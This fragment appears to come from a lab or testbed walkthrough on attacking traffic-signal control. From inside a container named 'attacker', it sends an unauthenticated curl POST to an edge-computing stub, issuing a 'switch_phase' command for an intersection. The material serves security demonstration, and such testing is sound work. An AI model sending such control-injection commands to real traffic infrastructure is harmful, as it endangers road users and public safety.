 docker exec -it attacker /bin/bash
curl -X POST http://mec-stub:8080/control \
-H "Content-Type: application/json" \
-d '{"cmd":"switch_phase","intersection_id":"I-101","seq":1}'